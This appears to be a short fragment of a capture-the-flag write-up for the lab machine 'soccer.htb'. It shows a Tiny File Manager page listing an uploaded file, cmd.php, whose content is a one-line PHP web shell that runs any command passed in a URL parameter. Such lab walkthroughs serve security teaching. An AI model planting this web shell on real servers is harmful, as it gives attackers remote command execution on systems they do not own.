 soccer.htb/tiny/tinyfilemanager.php?p=tiny%2Fuploads&view=cmd.php
14
File Manager / tiny / uploads Search Upload New Item Admin
File "cmd.php"
Full path: /var/www/html/tiny/uploads/cmd.php
File size: 31 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php system($_GET["cmd"]); ?>